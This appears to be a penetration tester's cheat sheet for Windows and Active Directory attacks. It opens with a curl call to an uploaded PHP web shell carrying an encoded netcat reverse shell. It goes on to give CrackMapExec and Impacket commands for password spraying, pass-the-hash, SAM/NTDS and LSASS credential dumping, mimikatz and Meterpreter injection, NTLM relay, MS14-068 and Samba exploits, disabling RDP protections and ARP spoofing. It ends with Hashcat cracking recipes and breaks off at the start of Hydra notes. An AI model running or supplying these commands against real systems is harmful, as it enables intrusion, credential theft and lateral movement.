$ curl school.pg/management/uploads/exam_question/cmd.php?cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%30%2e%32%2e%32%20%39%30%30%33%20%3e%2f%74%6d%70%2f%66 # rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.2 9003 >/tmp/f
CrackMapExec Cheat Sheet
# General help
crackmapexec --help

# Protocol help
cracmapexec smb --help
Connexions & Spraying
# Target format
crackmapexec smb ms.evilcorp.org
crackmapexec smb 192.168.1.0 192.168.0.2
crackmapexec smb 192.168.1.0-28 10.0.0.1-67
crackmapexec smb 192.168.1.0/24
crackmapexec smb targets.txt

# Null session
crackmapexec smb 192.168.10.1 -u "" up ""

# Connect to target using local account
crackmapexec smb 192.168.215.138 -u 'Administrator' -p 'PASSWORD' --local-auth

# Pass the hash against a subnet
crackmapexec smb 172.16.157.0/24 -u administrator -H 'LMHASH:NTHASH' --local-auth
crackmapexec smb 172.16.157.0/24 -u administrator -H 'NTHASH'

# Bruteforcing and Password Spraying
crackmapexec smb 192.168.100.0/24 -u "admin" -p "password1"
crackmapexec smb 192.168.100.0/24 -u "admin" -p "password1" "password2"
crackmapexec smb 192.168.100.0/24 -u "admin1" "admin2" -p "P@ssword"
crackmapexec smb 192.168.100.0/24 -u user_file.txt -p pass_file.txt
crackmapexec smb 192.168.100.0/24 -u user_file.txt -H ntlm_hashFile.txt
Enumeration
Users
# Enumerate users
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --users

# Perform RID Bruteforce to get users
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --rid-brute

	- Can also do this:
	- lookupsid.py flight.htb/svc_apache:'S@Ss!K@*t13'@flight.htb

# Enumerate domain groups
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --groups

# Enumerate local users
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --local-users
Hosts
# Generate a list of relayable hosts (SMB Signing disabled)
crackmapexec smb 192.168.1.0/24 --gen-relay-list output.txt

# Enumerate available shares
crackmapexec smb 192.168.215.138 -u 'user' -p 'PASSWORD' --local-auth --shares

# Get the active sessions
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --sessions

# Check logged in users
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --lusers

# Get the password policy
crackmapexec smb 192.168.215.104 -u 'user' -p 'PASS' --pass-pol
Execution & Co
# CrackMapExec has 3 different command execution methods (in default order) :
# - wmiexec --> WMI
# - atexec --> scheduled task
# - smbexec --> creating and running a service

# Execute command through cmd.exe (admin privileges required)
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x 'whoami'

# Force the smbexec method
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' -x 'net user Administrator /domain' --exec-method smbexec

# Execute commands through PowerShell (admin privileges required)
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X 'whoami'
Getting Credentials
# Dump local SAM hashes
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' --local-auth --sam

# Enable or disable WDigest to get credentials from the LSA Memory
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' --local-auth --wdigest enable
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' --local-auth --wdigest disable

# Then you juste have to wait the user logoff and logon again
# But you can force the logoff
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' -x 'quser'
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' -x 'logoff <sessionid>'

# Dump the NTDS.dit from DC using methods from secretsdump.py

# Uses drsuapi RPC interface create a handle, trigger replication
# and combined with additional drsuapi calls to convert the resultant
# linked-lists into readable format
crackmapexec smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds

# Uses the Volume Shadow copy Service
crackmapexec smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds vss

# Dump the NTDS.dit password history
smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --ntds-history
Using the database
# The database automatically store every hosts reaches by CME and all credentials with admin access
cmedb

# Using workspaces
cmedb> workspace create test
cmedb> workspace test

# Access a protocol database and switch back
cmedb (test)> proto smb
cmedb (test)> back

# List stored hosts
cmedb> hosts

# View detailed infos for a specific machine (including creds)
cmedb> hosts <hostname>

# Get stored credentials
cmedb> creds

# Get credentials access for a specific account
cmedb> creds <username>

# Using credentials from the database
crackmapexec smb 192.168.100.1 -id <credsID>
Modules
# List available modules
crackmapexec smb -L

# Module information
crackmapexec smb -M mimikatz --module-info

# View module options
crackmapexec smb -M mimikatz --options

# Mimikatz module
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' --local-auth -M mimikatz
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' -M mimikatz
crackmapexec smb 192.168.215.104 -u Administrator -p 'P@ssw0rd' -M mimikatz -o COMMAND='privilege::debug'

[*] Get-ComputerDetails       Enumerates sysinfo
[*] bloodhound                Executes the BloodHound recon script on the target and retreives the results to the attackers\' machine
[*] empire_exec               Uses Empire\'s RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts           Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_chrome               Decrypts saved Chrome passwords using Get-ChromeDump
[*] enum_dns                  Uses WMI to dump DNS from an AD DNS Server
[*] get_keystrokes            Logs keys pressed, time and the active window
[*] get_netdomaincontroller   Enumerates all domain controllers
[*] get_netrdpsession         Enumerates all active RDP sessions
[*] get_timedscreenshot       Takes screenshots at a regular interval
[*] gpp_autologin             Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password              Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] invoke_sessiongopher      Digs up saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
[*] invoke_vnc                Injects a VNC client in memory
[*] met_inject                Downloads the Meterpreter stager and injects it into memory
[*] mimikatz                  Dumps all logon credentials from memory
[*] mimikatz_enum_chrome      Decrypts saved Chrome passwords using Mimikatz
[*] mimikatz_enum_vault_creds Decrypts saved credentials in Windows Vault/Credential Manager
[*] mimikittenz               Executes Mimikittenz
[*] multirdp                  Patches terminal services in memory to allow multiple RDP users
[*] netripper                 Capture`\'s credentials by using API hooking
[*] pe_inject                 Downloads the specified DLL/EXE and injects it into memory
[*] rdp                       Enables/Disables RDP
[*] scuffy                    Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shellcode_inject          Downloads the specified raw shellcode and injects it into memory
[*] slinky                    Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] test_connection           Pings a host
[*] tokens                    Enumerates available tokens
[*] uac                       Checks UAC status
[*] wdigest                   Creates/Deletes the 'UseLogonCredential' registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery              Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
Getting shells
Metasploit
# First, set up a HTTP Reverse Handler
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
msf exploit(handler) > set exitonsession false
msf exploit(handler) > exploit -j

# Met_Inject module
crackmapexec smb 192.168.215.104 -u 'Administrator' -p 'PASS' --local-auth -M met_inject -o LHOST=YOURIP LPORT=4444
Empire
# Start RESTful API
empire --rest --user empireadmin --pass gH25Iv1K68@^

# First setup an Empire HTTP listener
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list

# Start RESTful API
# The username and password that CME uses to authenticate to Empire's RESTful API
# Are stored in the cme.conf file located at ~/.cme/cme.conf
empire --rest --user empireadmin --pass gH25Iv1K68@^

# Empire Module
crackmapexec smb 192.168.215.104 -u Administrator -p PASSWORD --local-auth -M empire_exec -o LISTENER=CMETest
Additional Notes
Help
crackmapexec -h
ldap ssh smb winrm mssql
Fix errors
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if result['type'] is not 'searchResEntry':
sudo nano /usr/lib/python3/dist-packages/pywerview/requester.py
        # Skip searchResRef
        for result in search_results:
            ### MODIFIED TO FIX CRACKMAPEXEC !!! ###
            #if result['type'] is not 'searchResEntry':
            if result['type'] != 'searchResEntry':
LDAP
Help
crackmapexec ldap -h
usage: crackmapexec ldap [-h] [-id CRED_ID [CRED_ID ...]] [-u USERNAME [USERNAME ...]] [-p PASSWORD [PASSWORD ...]] [-k] [--export EXPORT [EXPORT ...]]
                         [--aesKey AESKEY [AESKEY ...]] [--kdcHost KDCHOST] [--gfail-limit LIMIT | --ufail-limit LIMIT | --fail-limit LIMIT] [-M MODULE]
                         [-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options] [--server {https,http}] [--server-host HOST] [--server-port PORT]
                         [--connectback-host CHOST] [-H HASH [HASH ...]] [--no-bruteforce] [--continue-on-success] [--port {636,389}]
                         [-d DOMAIN | --local-auth] [--asreproast ASREPROAST] [--kerberoasting KERBEROASTING] [--trusted-for-delegation]
                         [--password-not-required] [--admin-count] [--users] [--groups]
                         [target ...]
List modules
Use “-M <modulename>”.
crackmapexec ldap -L
[*] MAQ                       Retrieves the MachineAccountQuota domain-level attribute
[*] adcs                      Find PKI Enrollment Services in Active Directory and Certificate Templates Names
[*] get-desc-users            Get description of the users. May contained password
[*] laps                      Retrieves the LAPS passwords
[*] ldap-signing              Check whether LDAP signing is required
[*] subnets                   Retrieves the different Sites and Subnets of an Active Directory
[*] user-desc                 Get user descriptions stored in Active Directory
crackmapexec ldap -M get-desc-users --options
Use modules
crackmapexec ldap -M ldap-signing $IP
Filter not tested, see filters from ldapsearch?
crackmapexec ldap $IP -u user -p password -d example.com -M get-desc-users -o FILTER="user"
Use Kerberos tickets
-k, --kerberos Use Kerberos authentication from ccache file (KRB5CCNAME)
export KRB5CCNAME=baduser.ccache
crackmapexec ldap -k $IP
Retrieve the different Sites and Subnets of an Active Directory
crackmapexec ldap $DC_IP -u $USER -d $DOMAIN -p $PASS -M subnets
Samba
Get machine name, domain and OS.
crackmapexec smb $IP
–no-bruteforce No spray when using file for username and password (user1 => password1, user2 => password2
WL=/usr/share/seclists/Passwords/Common-Credentials/best1050.txt
crackmapexec smb $IP -u samaccount.name -p "SomePass" --no-bruteforce --continue-on-success
crackmapexec smb $IP -u Administrator -p $WL --no-bruteforce --continue-on-success
crackmapexec smb $IP -u users.txt -H hashes.txt --no-bruteforce --continue-on-success
Enumerate shares and access on a network
crackmapexec smb x.x.x.0/24 -u $USER -p $PASS -d $DOMAIN --shares
Search for pattern in folders and filenames (NOT in file content)
crackmapexec smb $IP -u $USER -p $PASS --spider C\$ --pattern passw user admin account network login cred mdp motdepass
Search for pattern in folders, filenames and file content
❗ Be careful, can be long and verbose.
crackmapexec smb $IP -u $USER -p $PASS --spider C\$ --content --pattern passw user admin account network login cred mdp motdepass
Test on Kali
To test is in Kali Linux, start a SMB server using impacket-smbserver.
sudo impacket-smbserver myshare /home/kali/share
crackmapexec smb $KALI_IP -u "" -p "" --spider MYSHARE --pattern rev
Check if vulnerable to Zerologon
See Zerologon (CVE-2020-1472).
crackmapexec smb $IP -u $USER -p $PASS -d example.com -M zerologon
SSH
crackmapexec ssh $IP
WinRM
Check if hashes are valid. File hash.txt contains all hashes LM:NTLM
users
Alice
Bob
hashes.txt
LM:NTLM
LM:NTLM
crackmapexec winrm $IP -u users -H hashes.txt

or w/password with and without --local-auth

crackmapexec winrm $ip -u users -p passwords --local-auth
crackmapexec winrm $ip -u users -p passwords
–no-bruteforce No spray when using file for username and password (user1 => password1, user2 => password2
crackmapexec winrm $IP -u users.txt -p passwords.txt --no-bruteforce
General
# Almost every Impacket scripts follows the same option syntax

authentication:
  -hashes LMHASH:NTHASH
                        NTLM hashes, format is LMHASH:NTHASH
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from
                        ccache file (KRB5CCNAME) based on target parameters.
                        If valid credentials cannot be found, it will use the
                        ones specified in the command line
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256
                        bits)

connection:
  -dc-ip ip address     IP Address of the domain controller. If ommited it use
                        the domain part (FQDN) specified in the target
                        parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will
                        use whatever was specified as target. This is useful
                        when target is the NetBIOS name and you cannot resolve
                        it
Change Password
smbpasswd -U Caroline.Robinson -r $ip
Windows Secrets
# Performs various techniques to dump secrets from the remote machine without
# executing any agent there.

# For SAM and LSA Secrets (including cached creds)
# we try to read as much as we can from the registry and then we save the hives
# in the target system (%SYSTEMROOT%\Temp directory) and read the rest of the data
# from there.

# For DIT files, we dump NTLM hashes, Plaintext credentials (if available)
# and Kerberos keys using the DL_DRSGetNCChanges() method. It can also dump NTDS.dit
# via vssadmin executed with the smbexec/wmiexec approach. The script initiates the
# services required for its working if they are not available (e.g.
# Remote Registry, even if it is disabled).

# After the work is done, things are restored to the original state.

# Extract NTLM hashes with local files
secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL

# Remote extraction
secretsdump.py -just-dc-ntlm domain/user:password@IP
secretsdump.py -just-dc-ntlm domain/user:@IP-hashes LMHASH:NTHASH
Server Tools / MiTM Attacks
# This script performs NTLM Relay Attacks, setting an SMB and HTTP Server and relaying
# credentials to many different protocols (SMB, HTTP, MSSQL, LDAP, IMAP, POP3, etc.)
# By default, it dumps the SAM database
responder.py -I eth0 -r -d -w
ntlmrelayx.py -tf targets.txt
ntlmrelayx.py -tf targets.txt -c "ipconfig"


# A SMB Server that answers specific file contents regardless of the SMB share and pathname specified
karmaSMB.py filenamePathname
karmaSMB.py filenamePathname -smb2support

# A Python implementation of an SMB server. Allows to quickly set up shares and user accounts
smbserver.py SHARENAME /path/to/your/local/share
smbserver.py SHARENAME /path/to/your/local/share --username user --password password
WMI
# It allows to issue WQL queries and get description of WMI objects at
# the target system (e.g. select name from win32_account).
wmiquery.py domain/user:password@IP
# It will open a shell where you can execute WQL queries
SELECT * FROM Win32_LogicalDisk WHERE FreeSpace < 209152

# This script creates/removes a WMI Event Consumer/Filter and link between
# both to execute Visual Basic based on the WQL filter or timer specified.
wmipersist.py domain/user:password@IP install
wmipersist.py domain/user:password@IP remove
Known vulnerabilities
# Exploit for MS14-068. Saves the golden ticket and also launches a PSEXEC session at the target.
goldenPac.py domain/user:password@IP
goldenPac.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password

# This script will exploit CVE-2017-7494, uploading and executing the shared
# library specified by the user through the -so parameter.
sambaPipe.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password -so SoFilenamepython

# Exploit for CVE-2015-0005 using a SMB Relay Attack.
# If the target system is enforcing signing and a machine account was
# provided, the module will try to gather the SMB session key through NETLOGON.
# Command will be executed on victimX for the specified target
smbrelayx.py -h victimIP -c cmdToExecute
smbrelayx.py -h victimIP -e payload.exe
SMB/MSRPC
# A generic SMB client that will let you list shares and files, rename,
# upload and download files and create and delete directories
smbclient.py domain/user:password@IP
smbclient.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password

# This script will connect against a target (or list of targets) machine/s and gather
# the OS architecture type installed by (ab)using a documented MSRPC feature.
getArch.py -target 10.10.2.2

# This script will dump the list of RPC endpoints and string bindings registered at the
# target. It will also try to match them with a list of well known endpoints.
rpcdump.py domain/user:password@IP
rpcdump.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password

# This script will bind to the target's MGMT interface to get a list of interface IDs.
ifmap.py 10.10.20.1 135
ifmap.py 10.10.20.1 49154

# This binds to the given hostname:port and MSRPC interface.
# Then, it tries to call each of the first 256 operation numbers in turn
# and reports the outcome of each call
# Need to get interfaces, for example with ifmap.py
# usage: opdump.py hostname port interface version
opdump.py 10.10.1.1 135 135 99FCFEC4-5260-101B-BBCB-00AA0021347A 0.0

# An application that communicates with the Security Account Manager Remote interface
# from the MSRPC suite. It lists system user accounts, available resource shares
# and other sensitive information exported through this service.
./samrdump.py SERVER/Administrator:T00r@192.168.1.140

# This script can be used to manipulate Windows services through the [MS-SCMR] MSRPC
# Interface. It supports start, stop, delete, status, config, list, create and change.
services.py SERVER/Administrator:T00r@192.168.1.140 {start,stop,delete,status,config,list,create,change}

# Gets a list of the sessions opened at the remote hosts
netview.py domain/user:password -target 192.168.10.2
netview.py domain/user:password -target 192.168.10.2 -user Administrator

# Remote registry manipulation tool through the [MS-RRP] MSRPC Interface.
# The idea is to provide similar functionality as the REG.EXE Windows utility.
reg.py domain/user:password@IP query -keyName HKLM\\SOFTWARE\\Policies\\Microsoft\\Windows -s
reg.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password

# A Windows SID brute forcer example through [MS-LSAT] MSRPC Interface
# aiming at finding remote users/groups.
lookupsid.py domain/user:password@IP
lookupsid.py -dc-ip 10.10.2.1 -target-ip 10.10.2.3 domain/user:password
MSSQL/TDS
# Retrieves the MSSQL instances names from the target host.
mssqlinstance.py 192.168.1.2

# An MSSQL client, supporting SQL and Windows Authentications (hashes too). It also supports TLS.
mssqlclient.py -windows-auth htb.local/mssql-svc@10.10.x.x
File Formats
# An Extensibe Storage Engine format implementation. Allows dumping catalog,
# pages and tables of ESE databases (e.g. NTDS.dit)
esentutl.py databaseFile {dump,info,export}

# NTFS format implementation. This script provides a mini shell for
# browsing and extracting an NTFS volume, including hidden/locked contents.
ntfs-read.py /dev/disk1
ntfs-read.py "\C:"
ntfs-read.py "\C:" -extract "\windows\system32\config\sam"

# A Windwows Registry file format implementation. It allows to parse offline registry hives.
registry-read.py registryHive enum_key,enum_values,get_value,get_class,walk}
Others
# This script will gather data about the domain's users and their corresponding email addresses.
GetADUsers.py domain/user:password@IP

# Simple MQTT example aimed at playing with different login options.
mqtt_check.py domain/user:password@IP
mqtt_check.py domain/user:password@IP -ssl

# [MS-RDPBCGR] and [MS-CREDSSP] partial implementation just to reach CredSSP auth.
# This example test whether an account is valid on the target host.
rdp_check.py domain/user:password@IP
rdp_check.py domain/user@IP -hashes LMHASH:NTHASH

# Simple packet sniffer that uses a raw socket to listen for packets
# in transit corresponding to the specified protocols.
sniffer.py {tcp, udp, icmp}

# Simple ICMP ping that uses the ICMP echo and echo-reply packets to check the status of a host.
ping.py <src-ip> <dst-ip>

# Simple IPv6 ICMP ping that uses the ICMP echo and echo-reply packets to check the status of a host.
ping6.py <src-ip> <dst-ip>
Remote and Auto
# Remotely enable RDP using CrackMapExec
sudo crackmapexec smb 10.69.88.23 -u user -p password -M rdp -o ACTION=enable

# RDP through Pass-the-Hash
xfreerdp /u:USER /d:DOMAIN /pth:NTLM /v:server.domain.local

# RDP using mimikatz and PtH
sekurlsa::pth /user:user /domain:domain.local /ntlm:xxxxxxxxxxxxxxx /run:"mstsc.exe /restrictedadmin"
cmd.exe
# Enable RDP from cmd.exe
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

# Disable RDP from cmd.exe
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f

# Disable NLA (Network Layer Authentication) requirement
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f

# You can also do it through the firewall
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
Powershell
# Requires admin privileges or being able to run as sudo (using powershell sudo.ps1)
powershell -ExecutionPolicy ByPass -command "& { . C:\Users\Username\AppData\Local\Temp\sudo_PS1-0.ps1; }"
Man in The Middle
# You can try to attack existing RDP connections
# seth.sh is a great tool for that
# It performs an ARP spoofing attack
./seth.sh eth0 <IP attacker> <IP victim> <Gateway | Host>
Hashcat-Cheatsheet
Identify Hashes
hash-identifier
MAX POWER!
I have found that I can squeeze some more power out of my hash cracking by adding these parameters:
--force -O -w 4 --opencl-device-types 1,2
These will force Hashcat to use the CUDA GPU interface which is buggy but provides more performance (–force) , will Optimize for 32 characters or less passwords (-O) and will set the workload to "Insane" (-w 4) which is supposed to make your computer effectively unusable during the cracking process. Finally "--opencl-device-types 1,2 " will force HashCat to use BOTH the GPU and the CPU to handle the cracking.
Using hashcat and a dictionary
Create a .hash file with all the hashes you want to crack puthasheshere.hash: $1$O3JMY.Tw$AdLnLjQ/5jXF9.MTp3gHv/
Hashcat example cracking Linux md5crypt passwords $1$ using rockyou:
hashcat --force -m 500 -a 0 -o found1.txt --remove puthasheshere.hash /usr/share/wordlists/rockyou.txt
Hashcat example cracking Wordpress passwords using rockyou:
hashcat --force -m 400 -a 0 -o found1.txt --remove wphash.hash /usr/share/wordlists/rockyou.txt
HashCat One Rule to Rule them All
Not So Secure has built a custom rule that I have had luck with in the past:
Custom Rules
The rule can be downloaded from their Github site:
Github Link
I typically drop OneRuleToRuleThemAll.rule into the rules subfolder and run it like this from my windows box (based on the notsosecure article):
hashcat64.exe --force -m300 --status -w3 -o found.txt --remove --potfile-disable -r rules\OneRuleToRuleThemAll.rule hash.txt rockyou.txt
Using hashcat bruteforcing
predefined charsets
?l = abcdefghijklmnopqrstuvwxyz
?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
?d = 0123456789
?s = «space»!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
?a = ?l?u?d?s
?b = 0x00 - 0xff
?l?d?u is the same as:
?ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
Brute force all passwords length 1-8 with possible characters A-Z a-z 0-9
hashcat64 -m 500 hashes.txt -a 3 ?1?1?1?1?1?1?1?1 --increment -1 ?l?d?u
Cracking Linux Hashes - /etc/shadow file
| ID | Description | Type |
|---|---|---|
| 500 | md5crypt $1$, MD5(Unix) | Operating-Systems |
| 200 | bcrypt $2*$, Blowfish(Unix) | Operating-Systems |
| 400 | sha256crypt $5$, SHA256(Unix) | Operating-Systems |
| 1800 | sha512crypt $6$, SHA512(Unix) | Operating-Systems |
Cracking Windows Hashes
| ID | Description | Type |
|---|---|---|
| 3000 | LM | Operating-Systems |
| 1000 | NTLM | Operating-Systems |
Cracking Common Application Hashes
| ID | Description | Type |
|---|---|---|
| 900 | MD4 | Raw Hash |
| 0 | MD5 | Raw Hash |
| 5100 | Half MD5 | Raw Hash |
| 100 | SHA1 | Raw Hash |
| 10800 | SHA-384 | Raw Hash |
| 1400 | SHA-256 | Raw Hash |
| 1700 | SHA-512 | Raw Hash |
Cracking Common File Password Protections
| ID | Description | Type |
|---|---|---|
| 11600 | 7-Zip | Archives |
| 12500 | RAR3-hp | Archives |
| 13000 | RAR5 | Archives |
| 13200 | AxCrypt | Archives |
| 13300 | AxCrypt in-memory SHA1 | Archives |
| 13600 | WinZip | Archives |
| 9700 | MS Office <= 2003 $0/$1, MD5 + RC4 | Documents |
| 9710 | MS Office <= 2003 $0/$1, MD5 + RC4, collider #1 | Documents |
| 9720 | MS Office <= 2003 $0/$1, MD5 + RC4, collider #2 | Documents |
| 9800 | MS Office <= 2003 $3/$4, SHA1 + RC4 | Documents |
| 9810 | MS Office <= 2003 $3, SHA1 + RC4, collider #1 | Documents |
| 9820 | MS Office <= 2003 $3, SHA1 + RC4, collider #2 | Documents |
| 9400 | MS Office 2007 | Documents |
| 9500 | MS Office 2010 | Documents |
| 9600 | MS Office 2013 | Documents |
| 10400 | PDF 1.1 - 1.3 (Acrobat 2 - 4) | Documents |
| 10410 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #1 | Documents |
| 10420 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #2 | Documents |
| 10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Documents |
| 10600 | PDF 1.7 Level 3 (Acrobat 9) | Documents |
| 10700 | PDF 1.7 Level 8 (Acrobat 10 - 11) | Documents |
| 16200 | Apple Secure Notes | Documents |
Cracking Common Database Hash Formats
| ID | Description | Type | Example Hash |
|---|---|---|---|
| 12 | PostgreSQL | Database Server | a6343a68d964ca596d9752250d54bb8a:postgres |
| 131 | MSSQL (2000) | Database Server | 0x01002702560500000000000000000000000000000000000000008db43dd9b1972a636ad0c7d4b8c515cb8ce46578 |
| 132 | MSSQL (2005) | Database Server | 0x010018102152f8f28c8499d8ef263c53f8be369d799f931b2fbe |
| 1731 | MSSQL (2012, 2014) | Database Server | 0x02000102030434ea1b17802fd95ea6316bd61d2c94622ca3812793e8fb1672487b5c904a45a31b2ab4a78890d563d2fcf5663e46fe797d71550494be50cf4915d3f4d55ec375 |
| 200 | MySQL323 | Database Server | 7196759210defdc0 |
| 300 | MySQL4.1/MySQL5 | Database Server | fcf7c1b8749cf99d88e5f34271d636178fb5d130 |
| 3100 | Oracle H: Type (Oracle 7+) | Database Server | 7A963A529D2E3229:3682427524 |
| 112 | Oracle S: Type (Oracle 11+) | Database Server | ac5f1e62d21fd0529428b84d42e8955b04966703:38445748184477378130 |
| 12300 | Oracle T: Type (Oracle 12+) | Database Server | 78281A9C0CF626BD05EFC4F41B515B61D6C4D95A250CD4A605CA0EF97168D670EBCB5673B6F5A2FB9CC4E0C0101E659C0C4E3B9B3BEDA846CD15508E88685A2334141655046766111066420254008225 |
| 8000 | Sybase ASE | Database Server | 0xc00778168388631428230545ed2c976790af96768afa0806fe6c0da3b28f3e132137eac56f9bad027ea2 |
Cracking NTLM hashes
After grabbing or dumping the NTDS.dit and SYSTEM registry hive or dumping LSASS memory from a Windows box, you will often end up with NTLM hashes.
| Path | Description |
|---|---|
| C:\Windows\NTDS\ntds.dit | Active Directory database |
| C:\Windows\System32\config\SYSTEM | Registry hive containing the key used to encrypt hashes |
And using Impacket to dump the hashes
impacket-secretsdump -system SYSTEM -ntds ntds.dit -hashes lmhash:nthash LOCAL -outputfile ntlm-extract
You can crack the NTLM hash dump usign the following hashcat syntax:
hashcat64 -m 1000 -a 0 -w 4 --force --opencl-device-types 1,2 -O d:\hashsample.hash "d:\WORDLISTS\realuniq.lst" -r OneRuleToRuleThemAll.rule
Benchmark using a Nvidia 2060 GTX: Speed: 7000 MH/s Recovery Rate: 12.47% Elapsed Time: 2 Hours 35 Minutes
Cracking Hashes from Kerboroasting - KRB5TGS
A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name. KRB5TGS - Kerberoasting Service Accounts that use SPN Once you have identified a Kerberoastable service account (Bloodhound? Powershell Empire? - likely a MS SQL Server Service Account), any AD user can request a krb5tgs hash from it which can be used to crack the password.
Based on my benchmarking, KRB5TGS cracking is 28 times slower than NTLM.
Hashcat supports multiple versions of the KRB5TGS hash which can easily be identified by the number between the dollar signs in the hash itself.
- 13100 - Type 23 - $krb5tgs$23$
- 19600 - Type 17 - $krb5tgs$17$
- 19700 - Type 18 - $krb5tgs$18$
- 18200 - ASREP Type 23 - $krb5asrep$23$
KRB5TGS Type 23 - Crackstation humans only word list with OneRuleToRuleThemAll mutations rule list.
hashcat64 -m 13100 -a 0 -w 4 --force --opencl-device-types 1,2 -O d:\krb5tgs.hash d:\WORDLISTS\realhuman_phill.txt -r OneRuleToRuleThemAll.rule
Benchmark using a Nvidia 2060 GTX: Speed: 250 MH/s Elapsed Time: 9 Minutes
Cracking NTLMv2 Hashes from a Packet Capture
You may be asked to recover a password from an SMB authentication (NTLMv2) from a Packet Capture. The following is a 9-step process for formatting the hash correctly to do this. 9-step Process
To crack linux hashes you must first unshadow them
unshadow passwd-file.txt shadow-file.txt
unshadow passwd-file.txt shadow-file.txt > unshadowed.txt
Crack a zip password
zip2john Zipfile.zip | cut -d ':' -f 2 > hashes.txt
hashcat -a 0 -m 13600 hashes.txt /usr/share/wordlists/rockyou.txt
Hashcat appears to have issues with some zip hash formats generated from zip2john. You can fix this by editing the zip hash contents to align with the example zip hash format found on the hash cat example page:
$zip2$*0*3*0*b5d2b7bf57ad5e86a55c400509c672bd*d218*0**ca3d736d03a34165cfa9*$/zip2$
John seems to accept a wider range of zip formats for cracking.
PRINCE Password Generation
PRINCE (PRobability INfinite Chained Elements) is a hashcat utility for randomly generating probable passwords:
pp64.bin --pw-min=8 < dict.txt | head -20 shuf dict.txt | pp64.bin --pw-min=8 | head -20
Reference:
Prince Reference
Purple Rain
Purple Rain attack uses a combination of Prince, a dictionary and random Mutation rules to dynamicaly create infinite combinations of passwords.
shuf dict.txt | pp64.bin --pw-min=8 | hashcat -a 0 -m #type -w 4 -O hashes.txt -g 300000
Reference:
Rain Reference
Hydra notes
Hydra is a very useful software when it comes to bruteforce credentials on most commonly used protocols. We are going to start with some flags which are generally used independently from the protocol, so in the examples when we will see these flags, we can immediately understand what they are used for. Here is a list of common and general flags used with Hydra:
